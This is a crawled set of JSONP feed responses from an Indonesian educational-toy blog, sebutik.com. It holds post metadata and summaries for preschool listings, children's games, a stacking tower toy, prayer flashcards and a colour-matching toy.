Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqjm2YmTF8iYneq7jHiXtK7YRceyB13tOH4XIabMmoQOd4S6_0qDkn6iKSR5D4oAR2ag1dWTFsXKwqP8heL3i6XbbLzF_HlBIL0H1H9gTpLfqh4cqBBLoqgumfCeWApKCYA9WYluEGODU\/s72-c-rw\/konsep-flashcard-balita-doa-sehari-hari.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/1913597556432628795?alt=json&callback=jQuery36009813593567000074_1768994462426&_=1768994462427
body_size: 870
content:
// API callback
jQuery36009813593567000074_1768994462426({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-1913597556432628795"},"published":{"$t":"2016-07-04T18:52:00.007-07:00"},"updated":{"$t":"2025-03-13T10:48:06.110-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"}],"title":{"type":"text","$t":"Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta"},"summary":{"type":"text","$t":"\n\u003C!--GAMBAR PRODUK DAN STATUS--\u003E\n\n\n\n\n❮\n❯\n\n\u003C!--STATUS PRODUK DAN LABEL DISKON \u0026 PROMO--\u003E\n\nARTIKEL\n\n\n\u003C!--DATA HARGA PRODUK DAN DESKRIPSI--\u003E\n\n\n\n\nRp 1\n\n\n\u003C!--RATING BINTANG--\u003E\n\n\n\n\n\n\n 5.0\n1101\n\n\u003C!--DESKRIPSI PRODUK--\u003E\n\nsebutik.com - Informasi mengenai Daftar PAUD TK TPA KB Playgroup Daycare Terdekat di Yogyakarta disajikan secara lengkap disini.\n\nSalah satu cara dalam memilih Sekolah Anak Usia Dini "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/1913597556432628795"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/1913597556432628795"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2016\/07\/daftar-alamat-paud-tk-kb-tpa-playgroup-daycare-yogyakarta.html","title":"Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG7EYPo9_ncTKSgFVP2yS2VAYCj__uI0kHcei28s3Yk3x6wbauThUfTG6WnLM9zgOnNLJaUycQiR1vxUtoiuzO0t5d7HezakxhMRU5tT8COunFFZwo4bjGUvaXM9RXV5zZSw5q-S7sHPY\/s72-c-rw\/paud-yogyakarta.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/6458794783263310060?alt=json&callback=jQuery36009813593567000074_1768994462464&_=1768994462465
body_size: 814
content:
// API callback
jQuery36009813593567000074_1768994462464({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-6458794783263310060"},"published":{"$t":"2013-01-11T20:53:00.000-08:00"},"updated":{"$t":"2025-02-09T08:29:10.780-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"}],"title":{"type":"text","$t":"20 Jenis Permainan Anak Paud \/ TK Dalam \u0026 Luar Ruangan"},"summary":{"type":"text","$t":"\n\nPermainan Anak PAUD TK\n\nsebutik.com - Macam dan Jenis Permainan Anak Paud \/ TK yang kreatif, edukatif dan paling seru. Dunia anak adalah bermain, hal itu sudah menjadi suatu kebiasan yang mutlak. Anak-anak tidak mungkin bisa dipisahkan dengan bermain, karena dengan permainan itulah masa tumbuh kembang anak dimulai.\n\nPada sekolah paud seperti playgroup dan tk, anak-anak di ajarkan mengenai "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/6458794783263310060\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2013\/01\/macam-dan-jenis-permainan-anak-paud-tk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/6458794783263310060"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/6458794783263310060"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2013\/01\/macam-dan-jenis-permainan-anak-paud-tk.html","title":"20 Jenis Permainan Anak Paud \/ TK Dalam \u0026 Luar Ruangan"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIfObjQt7XhVB8Ah28wT0sqVXsTrW6hQUMjCgTmP1J3riIdfJpomt4rBjRb1xOLjzNDC17-f2Z9g97BP-c6UVqDpZ25i6LLME6rn0QlKyZu8FMtiSmGeXoRpyiKqkNmdtGYkW-qcOyBzU\/s72-c-rw\/permainan-anak-tk-paud.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/2126883726308415106?alt=json&callback=jQuery36009813593567000074_1768994462468&_=1768994462469
body_size: 1058
content:
// API callback
jQuery36009813593567000074_1768994462468({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-2126883726308415106"},"published":{"$t":"2020-04-27T00:54:00.004-07:00"},"updated":{"$t":"2025-05-05T10:44:01.593-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-1-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stacking-ring-toys"}],"title":{"type":"text","$t":"Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun"},"summary":{"type":"text","$t":"\n\n\nProduct Details\nIsi: 12 pcs\nDimensi Kepingan: 3x1, 4x1, 5x1 cm\nDimensi Produk: 12x12x14 cm\nBerat: 500 grams\nBahan: MDF\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nMenara Pelangi Segienam adalah mainan konstruksi atau susun yang memiliki bentuk dasar segienam (hexagon). Mainan ini terdiri dari beberapa bagian atau balok berbentuk segienam yang dapat ditumpuk atau disusun menjadi "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/2126883726308415106\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/04\/menara-segi-enam-pasak-warna-ape-paud.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2126883726308415106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2126883726308415106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/04\/menara-segi-enam-pasak-warna-ape-paud.html","title":"Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoXMcu4zc_S9DrIvlTemvRJYtf8Z9Y5xfFe77B25Kce5VqRLNVGcRnSugDPSAGcjguHDXx2xlsH0b0XOaWwmOfzLpf-vjRrm_X0shk-I9eRSPutxju7O9ZoJEuRgURXSl5Kv5unnJD9EU\/s72-c-rw\/menara-segi-enam-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kabupaten Sleman, Daerah Istimewa Yogyakarta, Indonesia"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/7187339740847083702?alt=json&callback=jQuery36009813593567000074_1768994462454&_=1768994462455
body_size: 1049
content:
// API callback
jQuery36009813593567000074_1768994462454({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-7187339740847083702"},"published":{"$t":"2020-07-17T21:12:00.001-07:00"},"updated":{"$t":"2025-04-28T08:52:54.502-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"flashcard"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-2-tahun"}],"title":{"type":"text","$t":"Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim"},"summary":{"type":"text","$t":"\n\nProduct Details\nIsi: 50 Kartu\nDimensi Kartu: 6x9 cm\nDimensi Produk: 8x12x5 cm\nBerat: 110 grams\nBahan: Artpaper 310gsm\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nFlashcard Pandai Mengetahui Amalan Sesuai Hadist adalah sekumpulan kartu yang berisi materi berupa doa-doa pendek yang biasa diucapkan dalam kehidupan. Dicetak pada dua sisi dengan sisi depan berupa keterangan doa apa, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/7187339740847083702\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/07\/flashcard-doa-sehari-hari-mainan-edukasi-kartu-pintar-anak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/7187339740847083702"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/7187339740847083702"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/07\/flashcard-doa-sehari-hari-mainan-edukasi-kartu-pintar-anak.html","title":"Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqjm2YmTF8iYneq7jHiXtK7YRceyB13tOH4XIabMmoQOd4S6_0qDkn6iKSR5D4oAR2ag1dWTFsXKwqP8heL3i6XbbLzF_HlBIL0H1H9gTpLfqh4cqBBLoqgumfCeWApKCYA9WYluEGODU\/s72-c-rw\/konsep-flashcard-balita-doa-sehari-hari.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/2126883726308415106?alt=json&callback=jQuery36009813593567000074_1768994462444&_=1768994462445
body_size: 979
content:
// API callback
jQuery36009813593567000074_1768994462444({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-2126883726308415106"},"published":{"$t":"2020-04-27T00:54:00.004-07:00"},"updated":{"$t":"2025-05-05T10:44:01.593-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-1-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stacking-ring-toys"}],"title":{"type":"text","$t":"Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun"},"summary":{"type":"text","$t":"\n\n\nProduct Details\nIsi: 12 pcs\nDimensi Kepingan: 3x1, 4x1, 5x1 cm\nDimensi Produk: 12x12x14 cm\nBerat: 500 grams\nBahan: MDF\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nMenara Pelangi Segienam adalah mainan konstruksi atau susun yang memiliki bentuk dasar segienam (hexagon). Mainan ini terdiri dari beberapa bagian atau balok berbentuk segienam yang dapat ditumpuk atau disusun menjadi "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/2126883726308415106\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/04\/menara-segi-enam-pasak-warna-ape-paud.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2126883726308415106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2126883726308415106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/04\/menara-segi-enam-pasak-warna-ape-paud.html","title":"Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoXMcu4zc_S9DrIvlTemvRJYtf8Z9Y5xfFe77B25Kce5VqRLNVGcRnSugDPSAGcjguHDXx2xlsH0b0XOaWwmOfzLpf-vjRrm_X0shk-I9eRSPutxju7O9ZoJEuRgURXSl5Kv5unnJD9EU\/s72-c-rw\/menara-segi-enam-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kabupaten Sleman, Daerah Istimewa Yogyakarta, Indonesia"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/7187339740847083702?alt=json&callback=jQuery36009813593567000074_1768994462466&_=1768994462467
body_size: 975
content:
// API callback
jQuery36009813593567000074_1768994462466({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-7187339740847083702"},"published":{"$t":"2020-07-17T21:12:00.001-07:00"},"updated":{"$t":"2025-04-28T08:52:54.502-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"flashcard"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-2-tahun"}],"title":{"type":"text","$t":"Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim"},"summary":{"type":"text","$t":"\n\nProduct Details\nIsi: 50 Kartu\nDimensi Kartu: 6x9 cm\nDimensi Produk: 8x12x5 cm\nBerat: 110 grams\nBahan: Artpaper 310gsm\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nFlashcard Pandai Mengetahui Amalan Sesuai Hadist adalah sekumpulan kartu yang berisi materi berupa doa-doa pendek yang biasa diucapkan dalam kehidupan. Dicetak pada dua sisi dengan sisi depan berupa keterangan doa apa, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/7187339740847083702\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/07\/flashcard-doa-sehari-hari-mainan-edukasi-kartu-pintar-anak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/7187339740847083702"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/7187339740847083702"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/07\/flashcard-doa-sehari-hari-mainan-edukasi-kartu-pintar-anak.html","title":"Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqjm2YmTF8iYneq7jHiXtK7YRceyB13tOH4XIabMmoQOd4S6_0qDkn6iKSR5D4oAR2ag1dWTFsXKwqP8heL3i6XbbLzF_HlBIL0H1H9gTpLfqh4cqBBLoqgumfCeWApKCYA9WYluEGODU\/s72-c-rw\/konsep-flashcard-balita-doa-sehari-hari.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/2126883726308415106?alt=json&callback=jQuery36009813593567000074_1768994462432&_=1768994462433
body_size: 979
content:
// API callback
jQuery36009813593567000074_1768994462432({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-2126883726308415106"},"published":{"$t":"2020-04-27T00:54:00.004-07:00"},"updated":{"$t":"2025-05-05T10:44:01.593-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-1-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stacking-ring-toys"}],"title":{"type":"text","$t":"Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun"},"summary":{"type":"text","$t":"\n\n\nProduct Details\nIsi: 12 pcs\nDimensi Kepingan: 3x1, 4x1, 5x1 cm\nDimensi Produk: 12x12x14 cm\nBerat: 500 grams\nBahan: MDF\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nMenara Pelangi Segienam adalah mainan konstruksi atau susun yang memiliki bentuk dasar segienam (hexagon). Mainan ini terdiri dari beberapa bagian atau balok berbentuk segienam yang dapat ditumpuk atau disusun menjadi "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/2126883726308415106\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/04\/menara-segi-enam-pasak-warna-ape-paud.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2126883726308415106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2126883726308415106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/04\/menara-segi-enam-pasak-warna-ape-paud.html","title":"Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoXMcu4zc_S9DrIvlTemvRJYtf8Z9Y5xfFe77B25Kce5VqRLNVGcRnSugDPSAGcjguHDXx2xlsH0b0XOaWwmOfzLpf-vjRrm_X0shk-I9eRSPutxju7O9ZoJEuRgURXSl5Kv5unnJD9EU\/s72-c-rw\/menara-segi-enam-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kabupaten Sleman, Daerah Istimewa Yogyakarta, Indonesia"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/2785299542992408015?alt=json&callback=jQuery36009813593567000074_1768994462458&_=1768994462459
body_size: 961
content:
// API callback
jQuery36009813593567000074_1768994462458({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-2785299542992408015"},"published":{"$t":"2019-09-25T00:30:00.003-07:00"},"updated":{"$t":"2025-05-27T00:58:37.770-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-4-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"promo"}],"title":{"type":"text","$t":"Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD"},"summary":{"type":"text","$t":"\nProduct Details\nIsi: 18 keping warna\nDimensi Kepingan: 7x7x0.2 cm\nDimensi Produk: 22x22x1 cm\nBerat: 350 grams\nBahan: MDF\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nNuansa Warna 2 Lapis adalah alat peraga edukasi yang berupa box berisi 18 kotak warna yang terbagi kedalam 9 warna. Dengan mainan edukatif ini anak dapat bermain sekaligus belajar untuk mengenal bentuk dan melatih "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/2785299542992408015\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/09\/lotto-warna-ape-paud-tk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2785299542992408015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2785299542992408015"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/09\/lotto-warna-ape-paud-tk.html","title":"Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_ftP7wrZ07tLrVdAJ5-THro9G13J3f8hjN32z3SQFM5c38QZAelQ3TKEGLE_MDQMyTnblOtu5Ddeera3mFnuPA6cvPJJo_IoQ6yXSUCZrlfoMhPKo4HLqYlsvgd8E2LnXoPPNbTZIg30\/s72-c-rw\/lotto-warna-2-lapis-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
